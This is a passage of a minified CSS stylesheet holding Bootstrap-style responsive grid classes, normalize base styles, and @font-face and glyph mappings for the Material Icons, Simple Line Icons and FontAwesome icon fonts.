.66667%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-3{margin-left:25%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-4{margin-left:33.33333%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-5{margin-left:41.66667%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-6{margin-left:50%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-7{margin-left:58.33333%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-8{margin-left:66.66667%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-9{margin-left:75%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-10{margin-left:83.33333%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-11{margin-left:91.66667%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.col-md-2-4{float:left;width:20%}.col-md-4-8{float:left;width:40%}.col-md-7-2{float:left;width:60%}.col-md-9-6{float:left;width:80%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.pull-md-2-4{right:20%}.pull-md-4-8{right:40%}.pull-md-7-2{right:60%}.pull-md-9-6{right:80%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.push-md-2-4{left:20%}.push-md-4-8{left:40%}.push-md-7-2{left:60%}.push-md-9-6{left:80%}.offset-md-0{margin-left:0%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-1{margin-left:8.33333%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-2{margin-left:16.66667%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-3{margin-left:25%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-4{margin-left:33.33333%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-5{margin-left:41.66667%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-6{margin-left:50%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-7{margin-left:58.33333%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-8{margin-left:66.66667%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-9{margin-left:75%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-10{margin-left:83.33333%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-11{margin-left:91.66667%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.col-lg-2-4{float:left;width:20%}.col-lg-4-8{float:left;width:40%}.col-lg-7-2{float:left;width:60%}.col-lg-9-6{float:left;width:80%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.pull-lg-2-4{right:20%}.pull-lg-4-8{right:40%}.pull-lg-7-2{right:60%}.pull-lg-9-6{right:80%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.push-lg-2-4{left:20%}.push-lg-4-8{left:40%}.push-lg-7-2{left:60%}.push-lg-9-6{left:80%}.offset-lg-0{margin-left:0%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-1{margin-left:8.33333%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-2{margin-left:16.66667%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-3{margin-left:25%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-4{margin-left:33.33333%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-5{margin-left:41.66667%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-6{margin-left:50%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-7{margin-left:58.33333%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-8{margin-left:66.66667%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-9{margin-left:75%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-10{margin-left:83.33333%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-11{margin-left:91.66667%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.col-xl-2-4{float:left;width:20%}.col-xl-4-8{float:left;width:40%}.col-xl-7-2{float:left;width:60%}.col-xl-9-6{float:left;width:80%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.pull-xl-2-4{right:20%}.pull-xl-4-8{right:40%}.pull-xl-7-2{right:60%}.pull-xl-9-6{right:80%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.push-xl-2-4{left:20%}.push-xl-4-8{left:40%}.push-xl-7-2{left:60%}.push-xl-9-6{left:80%}.offset-xl-0{margin-left:0%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-1{margin-left:8.33333%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-2{margin-left:16.66667%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-3{margin-left:25%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-4{margin-left:33.33333%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-5{margin-left:41.66667%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-6{margin-left:50%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-7{margin-left:58.33333%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-8{margin-left:66.66667%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-9{margin-left:75%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-10{margin-left:83.33333%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-11{margin-left:91.66667%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:"Poppins",sans-serif;font-size:1rem;line-height:1.5;color:#444;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #818a91}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#444;text-decoration:none}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:none}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role="button"]{cursor:pointer}a,area,button,[role="button"],input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,textarea{line-height:inherit}input[type="radio"]:disabled,input[type="checkbox"]:disabled{cursor:not-allowed}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type="search"]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(../fonts/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../fonts/MaterialIcons-Regular.woff2) format("woff2"),url(../fonts/MaterialIcons-Regular.woff) format("woff"),url(../fonts/MaterialIcons-Regular.ttf) format("truetype")}.material-icons{font-family:'Material Icons';font-weight:400;font-style:normal;font-size:16px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}@font-face{font-family:"simple-line-icons";src:url(../fonts/Simple-Line-Icons.eot?v=2.4.0);src:url("../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix") format("embedded-opentype"),url(../fonts/Simple-Line-Icons.woff2?v=2.4.0) format("woff2"),url(../fonts/Simple-Line-Icons.ttf?v=2.4.0) format("truetype"),url(../fonts/Simple-Line-Icons.woff?v=2.4.0) format("woff"),url("../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons") format("svg");font-weight:400;font-style:normal}.icon-user,.icon-people,.icon-user-female,.icon-user-follow,.icon-user-following,.icon-user-unfollow,.icon-login,.icon-logout,.icon-emotsmile,.icon-phone,.icon-call-end,.icon-call-in,.icon-call-out,.icon-map,.icon-location-pin,.icon-direction,.icon-directions,.icon-compass,.icon-layers,.icon-menu,.icon-list,.icon-options-vertical,.icon-options,.icon-arrow-down,.icon-arrow-left,.icon-arrow-right,.icon-arrow-up,.icon-arrow-up-circle,.icon-arrow-left-circle,.icon-arrow-right-circle,.icon-arrow-down-circle,.icon-check,.icon-clock,.icon-plus,.icon-minus,.icon-close,.icon-event,.icon-exclamation,.icon-organization,.icon-trophy,.icon-screen-smartphone,.icon-screen-desktop,.icon-plane,.icon-notebook,.icon-mustache,.icon-mouse,.icon-magnet,.icon-energy,.icon-disc,.icon-cursor,.icon-cursor-move,.icon-crop,.icon-chemistry,.icon-speedometer,.icon-shield,.icon-screen-tablet,.icon-magic-wand,.icon-hourglass,.icon-graduation,.icon-ghost,.icon-game-controller,.icon-fire,.icon-eyeglass,.icon-envelope-open,.icon-envelope-letter,.icon-bell,.icon-badge,.icon-anchor,.icon-wallet,.icon-vector,.icon-speech,.icon-puzzle,.icon-printer,.icon-present,.icon-playlist,.icon-pin,.icon-picture,.icon-handbag,.icon-globe-alt,.icon-globe,.icon-folder-alt,.icon-folder,.icon-film,.icon-feed,.icon-drop,.icon-drawer,.icon-docs,.icon-doc,.icon-diamond,.icon-cup,.icon-calculator,.icon-bubbles,.icon-briefcase,.icon-book-open,.icon-basket-loaded,.icon-basket,.icon-bag,.icon-action-undo,.icon-action-redo,.icon-wrench,.icon-umbrella,.icon-trash,.icon-tag,.icon-support,.icon-frame,.icon-size-fullscreen,.icon-size-actual,.icon-shuffle,.icon-share-alt,.icon-share,.icon-rocket,.icon-question,.icon-pie-chart,.icon-pencil,.icon-note,.icon-loop,.icon-home,.icon-grid,.icon-graph,.icon-microphone,.icon-music-tone-alt,.icon-music-tone,.icon-earphones-alt,.icon-earphones,.icon-equalizer,.icon-like,.icon-dislike,.icon-control-start,.icon-control-rewind,.icon-control-play,.icon-control-pause,.icon-control-forward,.icon-control-end,.icon-volume-1,.icon-volume-2,.icon-volume-off,.icon-calendar,.icon-bulb,.icon-chart,.icon-ban,.icon-bubble,.icon-camrecorder,.icon-camera,.icon-cloud-download,.icon-cloud-upload,.icon-envelope,.icon-eye,.icon-flag,.icon-heart,.icon-info,.icon-key,.icon-link,.icon-lock,.icon-lock-open,.icon-magnifier,.icon-magnifier-add,.icon-magnifier-remove,.icon-paper-clip,.icon-paper-plane,.icon-power,.icon-refresh,.icon-reload,.icon-settings,.icon-star,.icon-symbol-female,.icon-symbol-male,.icon-target,.icon-credit-card,.icon-paypal,.icon-social-tumblr,.icon-social-twitter,.icon-social-facebook,.icon-social-instagram,.icon-social-linkedin,.icon-social-pinterest,.icon-social-github,.icon-social-google,.icon-social-reddit,.icon-social-skype,.icon-social-dribbble,.icon-social-behance,.icon-social-foursqare,.icon-social-soundcloud,.icon-social-spotify,.icon-social-stumbleupon,.icon-social-youtube,.icon-social-dropbox,.icon-social-vkontakte,.icon-social-steam{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:"\e005"}.icon-people:before{content:"\e001"}.icon-user-female:before{content:"\e000"}.icon-user-follow:before{content:"\e002"}.icon-user-following:before{content:"\e003"}.icon-user-unfollow:before{content:"\e004"}.icon-login:before{content:"\e066"}.icon-logout:before{content:"\e065"}.icon-emotsmile:before{content:"\e021"}.icon-phone:before{content:"\e600"}.icon-call-end:before{content:"\e048"}.icon-call-in:before{content:"\e047"}.icon-call-out:before{content:"\e046"}.icon-map:before{content:"\e033"}.icon-location-pin:before{content:"\e096"}.icon-direction:before{content:"\e042"}.icon-directions:before{content:"\e041"}.icon-compass:before{content:"\e045"}.icon-layers:before{content:"\e034"}.icon-menu:before{content:"\e601"}.icon-list:before{content:"\e067"}.icon-options-vertical:before{content:"\e602"}.icon-options:before{content:"\e603"}.icon-arrow-down:before{content:"\e604"}.icon-arrow-left:before{content:"\e605"}.icon-arrow-right:before{content:"\e606"}.icon-arrow-up:before{content:"\e607"}.icon-arrow-up-circle:before{content:"\e078"}.icon-arrow-left-circle:before{content:"\e07a"}.icon-arrow-right-circle:before{content:"\e079"}.icon-arrow-down-circle:before{content:"\e07b"}.icon-check:before{content:"\e080"}.icon-clock:before{content:"\e081"}.icon-plus:before{content:"\e095"}.icon-minus:before{content:"\e615"}.icon-close:before{content:"\e082"}.icon-event:before{content:"\e619"}.icon-exclamation:before{content:"\e617"}.icon-organization:before{content:"\e616"}.icon-trophy:before{content:"\e006"}.icon-screen-smartphone:before{content:"\e010"}.icon-screen-desktop:before{content:"\e011"}.icon-plane:before{content:"\e012"}.icon-notebook:before{content:"\e013"}.icon-mustache:before{content:"\e014"}.icon-mouse:before{content:"\e015"}.icon-magnet:before{content:"\e016"}.icon-energy:before{content:"\e020"}.icon-disc:before{content:"\e022"}.icon-cursor:before{content:"\e06e"}.icon-cursor-move:before{content:"\e023"}.icon-crop:before{content:"\e024"}.icon-chemistry:before{content:"\e026"}.icon-speedometer:before{content:"\e007"}.icon-shield:before{content:"\e00e"}.icon-screen-tablet:before{content:"\e00f"}.icon-magic-wand:before{content:"\e017"}.icon-hourglass:before{content:"\e018"}.icon-graduation:before{content:"\e019"}.icon-ghost:before{content:"\e01a"}.icon-game-controller:before{content:"\e01b"}.icon-fire:before{content:"\e01c"}.icon-eyeglass:before{content:"\e01d"}.icon-envelope-open:before{content:"\e01e"}.icon-envelope-letter:before{content:"\e01f"}.icon-bell:before{content:"\e027"}.icon-badge:before{content:"\e028"}.icon-anchor:before{content:"\e029"}.icon-wallet:before{content:"\e02a"}.icon-vector:before{content:"\e02b"}.icon-speech:before{content:"\e02c"}.icon-puzzle:before{content:"\e02d"}.icon-printer:before{content:"\e02e"}.icon-present:before{content:"\e02f"}.icon-playlist:before{content:"\e030"}.icon-pin:before{content:"\e031"}.icon-picture:before{content:"\e032"}.icon-handbag:before{content:"\e035"}.icon-globe-alt:before{content:"\e036"}.icon-globe:before{content:"\e037"}.icon-folder-alt:before{content:"\e039"}.icon-folder:before{content:"\e089"}.icon-film:before{content:"\e03a"}.icon-feed:before{content:"\e03b"}.icon-drop:before{content:"\e03e"}.icon-drawer:before{content:"\e03f"}.icon-docs:before{content:"\e040"}.icon-doc:before{content:"\e085"}.icon-diamond:before{content:"\e043"}.icon-cup:before{content:"\e044"}.icon-calculator:before{content:"\e049"}.icon-bubbles:before{content:"\e04a"}.icon-briefcase:before{content:"\e04b"}.icon-book-open:before{content:"\e04c"}.icon-basket-loaded:before{content:"\e04d"}.icon-basket:before{content:"\e04e"}.icon-bag:before{content:"\e04f"}.icon-action-undo:before{content:"\e050"}.icon-action-redo:before{content:"\e051"}.icon-wrench:before{content:"\e052"}.icon-umbrella:before{content:"\e053"}.icon-trash:before{content:"\e054"}.icon-tag:before{content:"\e055"}.icon-support:before{content:"\e056"}.icon-frame:before{content:"\e038"}.icon-size-fullscreen:before{content:"\e057"}.icon-size-actual:before{content:"\e058"}.icon-shuffle:before{content:"\e059"}.icon-share-alt:before{content:"\e05a"}.icon-share:before{content:"\e05b"}.icon-rocket:before{content:"\e05c"}.icon-question:before{content:"\e05d"}.icon-pie-chart:before{content:"\e05e"}.icon-pencil:before{content:"\e05f"}.icon-note:before{content:"\e060"}.icon-loop:before{content:"\e064"}.icon-home:before{content:"\e069"}.icon-grid:before{content:"\e06a"}.icon-graph:before{content:"\e06b"}.icon-microphone:before{content:"\e063"}.icon-music-tone-alt:before{content:"\e061"}.icon-music-tone:before{content:"\e062"}.icon-earphones-alt:before{content:"\e03c"}.icon-earphones:before{content:"\e03d"}.icon-equalizer:before{content:"\e06c"}.icon-like:before{content:"\e068"}.icon-dislike:before{content:"\e06d"}.icon-control-start:before{content:"\e06f"}.icon-control-rewind:before{content:"\e070"}.icon-control-play:before{content:"\e071"}.icon-control-pause:before{content:"\e072"}.icon-control-forward:before{content:"\e073"}.icon-control-end:before{content:"\e074"}.icon-volume-1:before{content:"\e09f"}.icon-volume-2:before{content:"\e0a0"}.icon-volume-off:before{content:"\e0a1"}.icon-calendar:before{content:"\e075"}.icon-bulb:before{content:"\e076"}.icon-chart:before{content:"\e077"}.icon-ban:before{content:"\e07c"}.icon-bubble:before{content:"\e07d"}.icon-camrecorder:before{content:"\e07e"}.icon-camera:before{content:"\e07f"}.icon-cloud-download:before{content:"\e083"}.icon-cloud-upload:before{content:"\e084"}.icon-envelope:before{content:"\e086"}.icon-eye:before{content:"\e087"}.icon-flag:before{content:"\e088"}.icon-heart:before{content:"\e08a"}.icon-info:before{content:"\e08b"}.icon-key:before{content:"\e08c"}.icon-link:before{content:"\e08d"}.icon-lock:before{content:"\e08e"}.icon-lock-open:before{content:"\e08f"}.icon-magnifier:before{content:"\e090"}.icon-magnifier-add:before{content:"\e091"}.icon-magnifier-remove:before{content:"\e092"}.icon-paper-clip:before{content:"\e093"}.icon-paper-plane:before{content:"\e094"}.icon-power:before{content:"\e097"}.icon-refresh:before{content:"\e098"}.icon-reload:before{content:"\e099"}.icon-settings:before{content:"\e09a"}.icon-star:before{content:"\e09b"}.icon-symbol-female:before{content:"\e09c"}.icon-symbol-male:before{content:"\e09d"}.icon-target:before{content:"\e09e"}.icon-credit-card:before{content:"\e025"}.icon-paypal:before{content:"\e608"}.icon-social-tumblr:before{content:"\e00a"}.icon-social-twitter:before{content:"\e009"}.icon-social-facebook:before{content:"\e00b"}.icon-social-instagram:before{content:"\e609"}.icon-social-linkedin:before{content:"\e60a"}.icon-social-pinterest:before{content:"\e60b"}.icon-social-github:before{content:"\e60c"}.icon-social-google:before{content:"\e60d"}.icon-social-reddit:before{content:"\e60e"}.icon-social-skype:before{content:"\e60f"}.icon-social-dribbble:before{content:"\e00d"}.icon-social-behance:before{content:"\e610"}.icon-social-foursqare:before{content:"\e611"}.icon-social-soundcloud:before{content:"\e612"}.icon-social-spotify:before{content:"\e613"}.icon-social-stumbleupon:before{content:"\e614"}.icon-social-youtube:before{content:"\e008"}.icon-social-dropbox:before{content:"\e00c"}.icon-social-vkontakte:before{content:"\e618"}.icon-social-steam:before{content:"\e620"}@font-face{font-family:'FontAwesome';src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) 